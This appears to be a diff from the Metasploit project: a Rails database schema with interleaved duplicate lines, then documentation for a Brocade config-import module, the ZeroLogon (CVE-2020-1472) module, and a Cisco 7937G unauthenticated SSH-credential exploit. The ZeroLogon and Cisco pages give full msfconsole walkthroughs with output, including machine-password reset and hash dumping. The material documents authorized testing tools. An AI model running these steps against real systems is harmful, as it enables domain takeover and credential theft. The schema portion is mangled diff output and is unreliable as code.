t.integer "host_id"
|
||||
t.integer "service_id"
|
||||
t.datetime "created_at"
|
||||
t.string "name"
|
||||
t.string "name"
|
||||
t.datetime "updated_at"
|
||||
t.string "info", limit: 65536
|
||||
t.string "info", limit: 65536
|
||||
t.datetime "exploited_at"
|
||||
t.integer "vuln_detail_count", default: 0
|
||||
t.integer "vuln_attempt_count", default: 0
|
||||
t.integer "origin_id"
|
||||
t.string "origin_type"
|
||||
t.integer "vuln_detail_count", default: 0
|
||||
t.integer "vuln_attempt_count", default: 0
|
||||
t.integer "origin_id"
|
||||
t.string "origin_type"
|
||||
t.index ["name"], name: "index_vulns_on_name"
|
||||
t.index ["origin_id"], name: "index_vulns_on_origin_id"
|
||||
end
|
||||
|
||||
add_index "vulns", ["name"], name: "index_vulns_on_name", using: :btree
|
||||
add_index "vulns", ["origin_id"], name: "index_vulns_on_origin_id", using: :btree
|
||||
|
||||
create_table "vulns_refs", force: :cascade do |t|
|
||||
create_table "vulns_refs", id: :serial, force: :cascade do |t|
|
||||
t.integer "ref_id"
|
||||
t.integer "vuln_id"
|
||||
end
|
||||
|
||||
create_table "web_forms", force: :cascade do |t|
|
||||
t.integer "web_site_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.text "path"
|
||||
t.string "method", limit: 1024
|
||||
t.text "params"
|
||||
t.text "query"
|
||||
create_table "web_forms", id: :serial, force: :cascade do |t|
|
||||
t.integer "web_site_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.text "path"
|
||||
t.string "method", limit: 1024
|
||||
t.text "params"
|
||||
t.text "query"
|
||||
t.index ["path"], name: "index_web_forms_on_path"
|
||||
end
|
||||
|
||||
add_index "web_forms", ["path"], name: "index_web_forms_on_path", using: :btree
|
||||
|
||||
create_table "web_pages", force: :cascade do |t|
|
||||
t.integer "web_site_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.text "path"
|
||||
t.text "query"
|
||||
t.integer "code", null: false
|
||||
t.text "cookie"
|
||||
t.text "auth"
|
||||
t.text "ctype"
|
||||
create_table "web_pages", id: :serial, force: :cascade do |t|
|
||||
t.integer "web_site_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.text "path"
|
||||
t.text "query"
|
||||
t.integer "code", null: false
|
||||
t.text "cookie"
|
||||
t.text "auth"
|
||||
t.text "ctype"
|
||||
t.datetime "mtime"
|
||||
t.text "location"
|
||||
t.text "headers"
|
||||
t.binary "body"
|
||||
t.binary "request"
|
||||
t.text "location"
|
||||
t.text "headers"
|
||||
t.binary "body"
|
||||
t.binary "request"
|
||||
t.index ["path"], name: "index_web_pages_on_path"
|
||||
t.index ["query"], name: "index_web_pages_on_query"
|
||||
end
|
||||
|
||||
add_index "web_pages", ["path"], name: "index_web_pages_on_path", using: :btree
|
||||
add_index "web_pages", ["query"], name: "index_web_pages_on_query", using: :btree
|
||||
|
||||
create_table "web_sites", force: :cascade do |t|
|
||||
t.integer "service_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "vhost", limit: 2048
|
||||
t.text "comments"
|
||||
t.text "options"
|
||||
create_table "web_sites", id: :serial, force: :cascade do |t|
|
||||
t.integer "service_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "vhost", limit: 2048
|
||||
t.text "comments"
|
||||
t.text "options"
|
||||
t.index ["comments"], name: "index_web_sites_on_comments"
|
||||
t.index ["options"], name: "index_web_sites_on_options"
|
||||
t.index ["vhost"], name: "index_web_sites_on_vhost"
|
||||
end
|
||||
|
||||
add_index "web_sites", ["comments"], name: "index_web_sites_on_comments", using: :btree
|
||||
add_index "web_sites", ["options"], name: "index_web_sites_on_options", using: :btree
|
||||
add_index "web_sites", ["vhost"], name: "index_web_sites_on_vhost", using: :btree
|
||||
|
||||
create_table "web_vulns", force: :cascade do |t|
|
||||
t.integer "web_site_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.text "path", null: false
|
||||
t.string "method", limit: 1024, null: false
|
||||
t.text "params"
|
||||
t.text "pname"
|
||||
t.integer "risk", null: false
|
||||
t.string "name", limit: 1024, null: false
|
||||
t.text "query"
|
||||
t.text "category", null: false
|
||||
t.integer "confidence", null: false
|
||||
t.text "description"
|
||||
t.text "blame"
|
||||
t.binary "request"
|
||||
t.binary "proof", null: false
|
||||
t.string "owner"
|
||||
t.text "payload"
|
||||
create_table "web_vulns", id: :serial, force: :cascade do |t|
|
||||
t.integer "web_site_id", null: false
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.text "path", null: false
|
||||
t.string "method", limit: 1024, null: false
|
||||
t.text "params"
|
||||
t.text "pname"
|
||||
t.integer "risk", null: false
|
||||
t.string "name", limit: 1024, null: false
|
||||
t.text "query"
|
||||
t.text "category", null: false
|
||||
t.integer "confidence", null: false
|
||||
t.text "description"
|
||||
t.text "blame"
|
||||
t.binary "request"
|
||||
t.binary "proof", null: false
|
||||
t.string "owner"
|
||||
t.text "payload"
|
||||
t.index ["method"], name: "index_web_vulns_on_method"
|
||||
t.index ["name"], name: "index_web_vulns_on_name"
|
||||
t.index ["path"], name: "index_web_vulns_on_path"
|
||||
end
|
||||
|
||||
add_index "web_vulns", ["method"], name: "index_web_vulns_on_method", using: :btree
|
||||
add_index "web_vulns", ["name"], name: "index_web_vulns_on_name", using: :btree
|
||||
add_index "web_vulns", ["path"], name: "index_web_vulns_on_path", using: :btree
|
||||
|
||||
create_table "wmap_requests", force: :cascade do |t|
|
||||
t.string "host"
|
||||
t.inet "address"
|
||||
t.integer "port"
|
||||
t.integer "ssl"
|
||||
t.string "meth", limit: 32
|
||||
t.text "path"
|
||||
t.text "headers"
|
||||
t.text "query"
|
||||
t.text "body"
|
||||
t.string "respcode", limit: 16
|
||||
t.text "resphead"
|
||||
t.text "response"
|
||||
create_table "wmap_requests", id: :serial, force: :cascade do |t|
|
||||
t.string "host"
|
||||
t.inet "address"
|
||||
t.integer "port"
|
||||
t.integer "ssl"
|
||||
t.string "meth", limit: 32
|
||||
t.text "path"
|
||||
t.text "headers"
|
||||
t.text "query"
|
||||
t.text "body"
|
||||
t.string "respcode", limit: 16
|
||||
t.text "resphead"
|
||||
t.text "response"
|
||||
t.datetime "created_at"
|
||||
t.datetime "updated_at"
|
||||
end
|
||||
|
||||
create_table "wmap_targets", force: :cascade do |t|
|
||||
t.string "host"
|
||||
t.inet "address"
|
||||
t.integer "port"
|
||||
t.integer "ssl"
|
||||
t.integer "selected"
|
||||
create_table "wmap_targets", id: :serial, force: :cascade do |t|
|
||||
t.string "host"
|
||||
t.inet "address"
|
||||
t.integer "port"
|
||||
t.integer "ssl"
|
||||
t.integer "selected"
|
||||
t.datetime "created_at"
|
||||
t.datetime "updated_at"
|
||||
end
|
||||
|
||||
create_table "workspace_members", id: false, force: :cascade do |t|
|
||||
t.integer "workspace_id", null: false
|
||||
t.integer "user_id", null: false
|
||||
t.integer "user_id", null: false
|
||||
end
|
||||
|
||||
create_table "workspaces", force: :cascade do |t|
|
||||
t.string "name"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "boundary", limit: 4096
|
||||
t.string "description", limit: 4096
|
||||
t.integer "owner_id"
|
||||
t.boolean "limit_to_network", default: false, null: false
|
||||
t.boolean "import_fingerprint", default: false
|
||||
create_table "workspaces", id: :serial, force: :cascade do |t|
|
||||
t.string "name"
|
||||
t.datetime "created_at", null: false
|
||||
t.datetime "updated_at", null: false
|
||||
t.string "boundary", limit: 4096
|
||||
t.string "description", limit: 4096
|
||||
t.integer "owner_id"
|
||||
t.boolean "limit_to_network", default: false, null: false
|
||||
t.boolean "import_fingerprint", default: false
|
||||
end
|
||||
|
||||
end
|
||||
|
||||
@@ -1,50 +0,0 @@
|
||||
## General Notes
|
||||
|
||||
This module imports a Brocade configuration file into the database.
|
||||
This is similar to `post/brocade/gather/enum_brocade` only access isn't required,
|
||||
and assumes you already have the file.
|
||||
|
||||
Example files for import can be found on git, like [this](https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/brocade_08.0.30hT311_ic_icx6430.conf).
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Have a Brocade configuration file
|
||||
2. Start `msfconsole`
|
||||
3. `use auxiliary/admin/brocade/brocade_config`
|
||||
4. `set RHOST x.x.x.x`
|
||||
5. `set CONFIG /tmp/file.config`
|
||||
6. `run`
|
||||
|
||||
## Options
|
||||
|
||||
**RHOST**
|
||||
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
|
||||
**CONFIG**
|
||||
|
||||
File path to the configuration file.
|
||||
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
msf5 > wget https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/brocade_08.0.30hT311_ic_icx6430.conf -o /dev/null -O /tmp/brocade.conf
|
||||
msf5 > use auxiliary/admin/brocade/brocade_config
|
||||
msf5 auxiliary(admin/brocade/brocade_config) > set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
msf5 auxiliary(admin/brocade/brocade_config) > set config /tmp/brocade.conf
|
||||
config => /tmp/brocade.conf
|
||||
msf5 auxiliary(admin/brocade/brocade_config) > run
|
||||
[*] Running module against 127.0.0.1
|
||||
|
||||
[*] Importing config
|
||||
[+] password-display is enabled, hashes will be displayed in config
|
||||
[+] enable password hash $1$QP3H93Wm$uxYAs2HmAK0lQiP3ig5tm.
|
||||
[+] User brocade of type 8 found with password hash $1$f/uxhovU$dST5lNskZCPQe/5QijULi0.
|
||||
[+] ENCRYPTED SNMP community $MlVzZCFAbg== with permissions ro
|
||||
[+] ENCRYPTED SNMP community $U2kyXj1k with permissions rw
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
|
||||
@@ -0,0 +1,173 @@
|
||||
## Vulnerable Application
|
||||
A vulnerability exists within the Netlogon authentication process where the security properties granted by AES are lost
|
||||
due to an implementation flaw related to the use of a static initialization vector (IV). An attacker can leverage this
|
||||
flaw to target an Active Directory Domain Controller and make repeated authentication attempts using NULL data fields
|
||||
which will succeed every 1 in 256 tries (~0.4%). This module leverages the vulnerability to reset the machine account
|
||||
password to an empty string, which will then allow the attacker to authenticate as the machine account. After
|
||||
exploitation, it's important to restore this password to it's original value. Failure to do so can result in service
|
||||
instability.
|
||||
|
||||
The `auxiliary/gather/windows_secrets_dump` module can be used to recover the original machine account password which
|
||||
can then be restored with this module by using the `RESTORE` action and setting the `PASSWORD` value.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Exploit the vulnerability to remove the machine account password by replacing it with an empty string
|
||||
1. From msfconsole
|
||||
1. Do: `use auxiliary/admin/dcerpc/cve_2020_1472_zerologon`
|
||||
1. Set the `RHOSTS` and `NBNAME` values
|
||||
1. Run the module and see that the original machine account password was removed
|
||||
1. Recover the original machine account password
|
||||
1. Do: `use auxiliary/gather/windows_secrets_dump`
|
||||
1. Set the `RHOSTS` values
|
||||
1. Set the `SMBUser` option to the NetBIOS name with a trailing `$`, e.g. `NBNAME$`
|
||||
1. Set the `SMBPass` option to `aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0` (the hash of an empty password)
|
||||
1. Run the module and search for the password in the output (`NBNAME$:plain_password_hex:`)
|
||||
1. Restore the original machine account password
|
||||
1. From msfconsole
|
||||
1. Do: `use auxiliary/admin/dcerpc/cve_2020_1472_zerologon`
|
||||
1. Set the action to `RESTORE`
|
||||
1. Set the `RHOSTS`, `NBNAME` and `PASSWORD` values
|
||||
1. Run the module and see that the original value was restored
|
||||
|
||||
## Options
|
||||
|
||||
### NBNAME
|
||||
|
||||
The NetBIOS name of the target domain controller. You can use the `auxiliary/scanner/netbios/nbname` module to obtain
|
||||
this value. If this value is invalid the module will fail when making a Netlogon RPC request.
|
||||
|
||||
### PASSWORD
|
||||
|
||||
The hex value of the original machine account password. This value is typically recovered from the target system's
|
||||
registry (such as by using the `auxiliary/gather/windows_secrets_dump` Metasploit module) after successfully setting the
|
||||
value to an empty string within Active Directory using this module and the default `REMOVE` action.
|
||||
|
||||
This value is only used when running the module with the `RESTORE` action.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Windows Server 2019
|
||||
|
||||
First, exploit the vulnerability to remove the machine account password by replacing it with an empty string.
|
||||
|
||||
```
|
||||
msf6 > use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
|
||||
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set RHOSTS 192.168.159.53
|
||||
RHOSTS => 192.168.159.53
|
||||
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set NBNAME WIN-GD5KVDKUNIP
|
||||
NBNAME => WIN-GD5KVDKUNIP
|
||||
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > show options
|
||||
|
||||
Module options (auxiliary/admin/dcerpc/cve_2020_1472_zerologon):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
NBNAME WIN-GD5KVDKUNIP yes The server's NetBIOS name
|
||||
RHOSTS 192.168.159.53 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT no The netlogon RPC port (TCP)
|
||||
|
||||
|
||||
Auxiliary action:
|
||||
|
||||
Name Description
|
||||
---- -----------
|
||||
REMOVE Remove the machine account password
|
||||
|
||||
|
||||
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > run
|
||||
[*] Running module against 192.168.159.53
|
||||
|
||||
[*] 192.168.159.53: - Connecting to the endpoint mapper service...
|
||||
[*] 192.168.159.53:6403 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.159.53[6403] ...
|
||||
[*] 192.168.159.53:6403 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.159.53[6403] ...
|
||||
[+] 192.168.159.53:6403 - Successfully authenticated
|
||||
[+] 192.168.159.53:6403 - Successfully set the machine account (WIN-GD5KVDKUNIP$) password to: aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 (empty)
|
||||
[*] Auxiliary module execution completed
|
||||
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >
|
||||
```
|
||||
|
||||
At this point the `exploit/windows/smb/psexec` module can be used to achieve code execution if desired. Set the `SMBUser` option to the
|
||||
machine account and the `SMBPass` option to the empty password value.
|
||||
|
||||
Next, recover the original machine account password value using `auxiliary/gather/windows_secrets_dump`. Look for the `plain_password_hex`
|
||||
value in the `$MACHINE.ACC` section.
|
||||
|
||||
```
|
||||
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > use auxiliary/gather/windows_secrets_dump
|
||||
msf6 auxiliary(gather/windows_secrets_dump) > set RHOSTS 192.168.159.53
|
||||
RHOSTS => 192.168.159.53
|
||||
msf6 auxiliary(gather/windows_secrets_dump) > set SMBUser WIN-GD5KVDKUNIP$
|
||||
SMBUser => WIN-GD5KVDKUNIP$
|
||||
msf6 auxiliary(gather/windows_secrets_dump) > set SMBPass aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
|
||||
SMBPass => aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
|
||||
msf6 auxiliary(gather/windows_secrets_dump) > run
|
||||
[*] Running module against 192.168.159.53
|
||||
|
||||
[*] 192.168.159.53:445 - Service RemoteRegistry is already running
|
||||
[*] 192.168.159.53:445 - Retrieving target system bootKey
|
||||
[+] 192.168.159.53:445 - bootKey: 0xa11f7c33c8bab9e427dec59436dbb17d
|
||||
[*] 192.168.159.53:445 - Saving remote SAM database
|
||||
[*] 192.168.159.53:445 - Dumping SAM hashes
|
||||
[*] 192.168.159.53:445 - Password hints:
|
||||
No users with password hints on this system
|
||||
[*] 192.168.159.53:445 - Password hashes (pwdump format - uid:rid:lmhash:nthash:::):
|
||||
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6df12cddaa88057f06a80b5ee73b949b:::
|
||||
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d17ae931b73c5ad7e0c089c0:::
|
||||
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d17ae931b73c5ad7e0c089c0:::
|
||||
[*] 192.168.159.53:445 - Saving remote SECURITY database
|
||||
[*] 192.168.159.53:445 - Decrypting LSA Key
|
||||
[*] 192.168.159.53:445 - Dumping LSA Secrets
|
||||
$MACHINE.ACC
|
||||
EXCHG\WIN-GD5KVDKUNIP$:plain_password_hex:4151e8f8490762bc47ec11855921aef606f9d37176aef0f43a3fc6dc4aefc4c0d7bb7b88ad635a11f94de37e0d82495bab1dec25ac9d547910f94332f4598de372c07635fba1f6592bd3bb5aeb827cb088b1cae8db872b59e267ccfef1df40580c8d918befb3c39d809a6c89767a466f88f40eb373f86cf20c9b6a07e89b596e14a44eae6a4ae55b92a481b71452a3bbab2d5735d70868b778541f3c6e4d1c8c097c086bc40d364c01d4520b8a86a217ac79b4e826b9dc2eedd0a834146e3f6fba7422960dbd4051f499be61eca4e1aeba786030acfdd21e9f5a98a35a3f0430cf0b536bff99163118a1c75ec852cc2d
|
||||
EXCHG\WIN-GD5KVDKUNIP$:aes256-cts-hmac-sha1-96:127c328739d4406e6734684b971709acb2215f947b961355fa25b9b3fda38a08
|
||||
EXCHG\WIN-GD5KVDKUNIP$:aes128-cts-hmac-sha1-96:becbe21ab050ccb1d8a5b908839fd95f
|
||||
EXCHG\WIN-GD5KVDKUNIP$:des-cbc-md5:b5f843cec2e56220
|
||||
EXCHG\WIN-GD5KVDKUNIP$:aad3b435b51404eeaad3b435b51404ee:ec3a7fa2158f1f705898d538ad3aafaf:::
|
||||
...
|
||||
|
||||
[*] 192.168.159.53:445 - Decrypting NL$KM
|
||||
[*] 192.168.159.53:445 - Dumping cached hashes
|
||||
No cached hashes on this system
|
||||
[*] 192.168.159.53:445 - Cleaning up...
|
||||
[*] Auxiliary module execution completed
|
||||
msf6 auxiliary(gather/windows_secrets_dump) >
|
||||
```
|
||||
|
||||
Finally, restore the original value using this module.
|
||||
|
||||
```
|
||||
msf6 auxiliary(gather/windows_secrets_dump) > use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
|
||||
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set ACTION RESTORE
|
||||
ACTION => RESTORE
|
||||
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set PASSWORD 4151e8f8490762bc47ec11855921aef606f9d37176aef0f43a3fc6dc4aefc4c0d7bb7b88ad635a11f94de37e0d82495bab1dec25ac9d547910f94332f4598de372c07635fba1f6592bd3bb5aeb827cb088b1cae8db872b59e267ccfef1df40580c8d918befb3c39d809a6c89767a466f88f40eb373f86cf20c9b6a07e89b596e14a44eae6a4ae55b92a481b71452a3bbab2d5735d70868b778541f3c6e4d1c8c097c086bc40d364c01d4520b8a86a217ac79b4e826b9dc2eedd0a834146e3f6fba7422960dbd4051f499be61eca4e1aeba786030acfdd21e9f5a98a35a3f0430cf0b536bff99163118a1c75ec852cc2d
|
||||
PASSWORD => 4151e8f8490762bc47ec11855921aef606f9d37176aef0f43a3fc6dc4aefc4c0d7bb7b88ad635a11f94de37e0d82495bab1dec25ac9d547910f94332f4598de372c07635fba1f6592bd3bb5aeb827cb088b1cae8db872b59e267ccfef1df40580c8d918befb3c39d809a6c89767a466f88f40eb373f86cf20c9b6a07e89b596e14a44eae6a4ae55b92a481b71452a3bbab2d5735d70868b778541f3c6e4d1c8c097c086bc40d364c01d4520b8a86a217ac79b4e826b9dc2eedd0a834146e3f6fba7422960dbd4051f499be61eca4e1aeba786030acfdd21e9f5a98a35a3f0430cf0b536bff99163118a1c75ec852cc2d
|
||||
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > show options
|
||||
|
||||
Module options (auxiliary/admin/dcerpc/cve_2020_1472_zerologon):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
NBNAME WIN-GD5KVDKUNIP yes The server's NetBIOS name
|
||||
PASSWORD 4151e8f8490762bc47ec11855921aef606f9d37176aef0f43a3fc6dc4aefc4c0d7bb7b88ad635a11f94de37e0d82495bab1dec25ac9d547910f94332f4598de372c07635fba1f6592bd3bb5aeb827cb088b1cae8db872b59e267ccfef1df40580c8d918befb3c39d809a6c89767a466f88f40eb373f86cf20c9b6a07e89b596e14a44eae6a4ae55b92a481b71452a3bbab2d5735d70868b778541f3c6e4d1c8c097c086bc40d364c01d4520b8a86a217ac79b4e826b9dc2eedd0a834146e3f6fba7422960dbd4051f499be61eca4e1aeba786030acfdd21e9f5a98a35a3f0430cf0b536bff99163118a1c75ec852cc2d no The password to restore for the machine account (in hex)
|
||||
RHOSTS 192.168.159.53 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT no The netlogon RPC port (TCP)
|
||||
|
||||
|
||||
Auxiliary action:
|
||||
|
||||
Name Description
|
||||
---- -----------
|
||||
RESTORE Restore the machine account password
|
||||
|
||||
|
||||
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > run
|
||||
[*] Running module against 192.168.159.53
|
||||
|
||||
[*] 192.168.159.53: - Connecting to the endpoint mapper service...
|
||||
[*] 192.168.159.53:6403 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.159.53[6403] ...
|
||||
[*] 192.168.159.53:6403 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.159.53[6403] ...
|
||||
[+] 192.168.159.53:6403 - Successfully set machine account (WIN-GD5KVDKUNIP$) password
|
||||
[*] Auxiliary module execution completed
|
||||
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >
|
||||
```
|
||||
@@ -0,0 +1,450 @@
|
||||
## Vulnerable Application
|
||||
|
||||
[Cisco 7937G](https://www.cisco.com/c/en/us/support/collaboration-endpoints/unified-ip-conference-station-7937g/model.html) Conference Station.
|
||||
This module has been tested successfully against firmware versions SCCP-1-4-5-5 and SCCP-1-4-5-7.
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits a feature that should not be available via the web interface.
|
||||
An unauthenticated user may set the credentials for SSH access to any username and
|
||||
password combination desired, giving access to administrative functions through an SSH connection.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Obtain a Cisco 7937G Conference Station.
|
||||
2. Enable Web Access and SSH Access on the device.
|
||||
3. Start msfconsole
|
||||
4. Do: `use auxiliary/admin/http/cisco_7937g_ssh_privesc`
|
||||
5. Do: `set RHOSTS 192.168.1.10`
|
||||
6. Do: `set USER test`
|
||||
7. Do: `set PASS test`
|
||||
8. Do: `run`
|
||||
9. The conference station's SSH service should now be configured with the supplied USER:PASS.
|
||||
|
||||
## Options
|
||||
|
||||
### PASS
|
||||
|
||||
The desired password for setting SSH access
|
||||
|
||||
### USER
|
||||
|
||||
The desired username for setting SSH access
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Cisco 7937G Running Firmware Version SCCP-1-4-5-7
|
||||
|
||||
#### Successful Scenario
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/admin/http/cisco_7937g_ssh_privesc
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set user test
|
||||
user => test
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set pass test
|
||||
pass => test
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > set rhosts 192.168.110.209
|
||||
rhosts => 192.168.110.209
|
||||
msf5 auxiliary(admin/http/cisco_7937g_ssh_privesc) > run
|
||||
|
||||
[*] Running for 192.168.110.209...
|
||||
[*] 192.168.110.209 - Attempting to set SSH credentials.
|
||||
[*] 192.168.110.209 - SSH attack finished!
|
||||
[*] 192.168.110.209 - Try to login using the supplied credentials test:test
|
||||
[*] 192.168.110.209 - You must specify the key exchange when connecting or the device will be DoS'd!
|
||||
[*] 192.168.110.209 - ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 test@192.168.110.209
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
msf5 auxiliary(linux/ssh/cve_2020_16137) > exit
|
||||
user@ubuntu:~$ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 test@192.168.110.209
|
||||
test@192.168.110.209's password:
|
||||
|
||||
$>help
|
||||
|
||||
|
||||
Commands 1 to 21:
|
||||
help - Shows basic help for all commands.
|
||||
echo - Echoes all arguments (arbitrary parameters, up to 9)
|
||||
psosMaxShow - Show max number of psos objects created.
|
||||
psosFailuresShow - Show failures of psos api calls.
|
||||
clearNetStats - Clear statistics counters in Ethernet Driver.
|
||||
nicheShow - Show statistics of InterNiche stack.
|
||||
psosIntStackShow - Show information on interrupt stack.
|
||||
i - Display status of the specified process, or all running processes (Process_name (optional))
|
||||
checkStack - Checks the stack.
|
||||
reboot - Reboots the phone with an optional parameter.
|
||||
logl - Set the lowest log level which will be displayed (0-6)
|
||||
logs - Set the log level output for a given module ([module] [0-6])
|
||||
logsa - Set the log level output for all modules. ([0-6])
|
||||
logt - Set the log display type (0-2)
|
||||
logd - Dump the log, parameter is reverse order or not.
|
||||
logda - Print all available log modules and their current level.
|
||||
setRtRender - Set real time rendering parameters for the log.
|
||||
lfu - Send the logfiles to the provisioning server(no parameters).
|
||||
del - Delete specified file.
|
||||
cat - Concatanate specified files.
|
||||
|
||||
Commands 21 to 41:
|
||||
copy - Copy a file, can be stdout.
|
||||
ls - List the contents of flash.
|
||||
ll - List the contents of flash.
|
||||
d - Display memory. <address>,<num words>,<size words>
|
||||
m - Display memory. <address>,<size words>
|
||||
ping - Ping a given host (IP or DNS name) [,Data Len in Bytes]
|
||||
ifShow - Display ethernet interface statistics (no parameters)
|
||||
showStoredConfig - Display configuration as stored in flash (no parameters)
|
||||
showRunningConfig - Display the current running configuration (no parameters)
|
||||
showBackupConfig - Display backup configuration as stored in flash (no parameters)
|
||||
overrideBackupConfig - Override backup flash config with current config (no parameters)
|
||||
overrideSecurityBackup - Override backup security sector with current security sector.
|
||||
resetConfig - Reset the phone to the default settings(setting type [SPIP],[SPIPCS],[SPIPShoreline])
|
||||
configDhcpSet - Set DHCP parameters in the flash.
|
||||
(DHCP Enabled[YES|NO], Offer Timeout, DHCP Option, DHCP Option Type,
|
||||
Using statically configured boot server[YES|NO])
|
||||
configDnsSet - Set DNS parameters in the flash. (Primary DNS Server, Secondary DNS Server, DNS Domain)
|
||||
configNetSet - Set network parameters in the flash.
|
||||
(IP Address, Subnet Mask, Router, VLAN(can be empty))
|
||||
configProvisioningSet - Set provisioning server parameters in the flash.
|
||||
(Server Name, Using server type[FTP|TFTP|HTTP|HTTPS|FTPS], User, Password)
|
||||
configSntpSet - Set SNTP parameters in the flash. (sntpserverName,sntpgmtOffset)
|
||||
nslookup - Find the IP for a given hostname
|
||||
dnsCacheAShow - Show DNS Cache for A records.
|
||||
|
||||
Commands 41 to 61:
|
||||
dnsCacheSrvShow - Show DNS Cache for SRV records.
|
||||
dnsCacheAFlush - Flush DNS A records from cache.
|
||||
version - Display vxWorks bootline, software versions, and hardware version.
|
||||
hwBoardSerialSet - Set serial number. !!!!!Should never be used!!!!!.
|
||||
hwVarSet - Set the contents of a hardware var ([var ID] [new value])
|
||||
hwVarShow - Display the contents of a hardware var ([var ID])
|
||||
simulateKeyPress - Send a key Press event to so like it came from hardware.
|
||||
simulateKeyHold - Send a key Hold event to so like it came from hardware.
|
||||
simulateKeyRelease - Send a key Release event to so like it came from hardware.
|
||||
simulateHookUp - Send a hookswitch event to so like it came from hardware.
|
||||
simulateHookDown - Send a hookswitch event to so like it came from hardware.
|
||||
ncasMisc - Show misc. non-call information (no parameters)
|
||||
ncasCb - Show detailed ncas information, related to either call services,
|
||||
non-call services, or server information (1, 2, or 3)
|
||||
uptime - Show phone uptime.
|
||||
appPrt - Show UI's call status.
|
||||
fntPrt - Show information about fonts available on phone.
|
||||
memtop - Shows the top poiter to current memory.
|
||||
removeScheduledLogEntry - debug
|
||||
addScheduledLogEntry - debug
|
||||
fatalError - Simulate fatal error for the phone.
|
||||
|
||||
Commands 61 to 81:
|
||||
enableStrTruncLog - Enable logging of string truncation.
|
||||
disableStrTruncLog - Disable logging of string truncation.
|
||||
sendFlashBinImage - Upload binary flash image.
|
||||
setMac - debug, here because PSOS can't set the MAC.
|
||||
sg - send a bitmap to the boot server
|
||||
memShow - Display system memory usage
|
||||
memDebug - Toggle memory manager trace flag
|
||||
l2Debug - Toggle memory manager trace flag
|
||||
wsTest - Web Service Test Tool
|
||||
fxShow - Display file transfer manager status
|
||||
utilHostByNameShow - Test utilHostByName
|
||||
utilDnsShow - Show callbacks for dns queries
|
||||
dnsCacheShow - Show DNSACacheShow
|
||||
utilEthLinkShow - Show Ethernet link status
|
||||
ethConfigTest - Set Ethernet Mode (0 to 4)
|
||||
timeTest - Test time
|
||||
contrastChg - Change LCD Contrast
|
||||
setAdminVlan - Set admin vlan id
|
||||
setL2Auth - Set L2 Auth Enable/Disable
|
||||
ipAddrChange - Change ip addr configuration
|
||||
|
||||
Commands 81 to 101:
|
||||
tftpChange - Change tftp addr
|
||||
arpStats - Print ARP statistics
|
||||
fxPut - Transfer file to remote
|
||||
crash - Crash the system
|
||||
ipAddrShow - Show ip addr
|
||||
